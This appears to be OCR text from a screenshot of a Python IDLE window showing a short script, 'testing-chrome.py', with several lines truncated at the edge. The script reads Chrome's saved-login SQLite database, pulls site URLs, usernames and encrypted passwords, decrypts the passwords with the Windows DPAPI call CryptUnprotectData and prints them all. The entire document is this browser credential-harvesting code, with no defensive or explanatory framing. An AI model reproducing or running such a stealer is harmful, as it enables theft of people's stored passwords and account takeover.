 testing-chrome.py - C:\Users\colli\Downloads\testing-chrome.py (3.8.7)
File Edit Format Run Options Window Help
import os, sqlite3, win32crypt
data = os.path.expanduser('~') + "\\AppData\\Local\\Google\\Chrome\\User Data\\D
connection = sqlite3.connect(data)
cursor = connection.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
print(final_data[1])
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None,
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))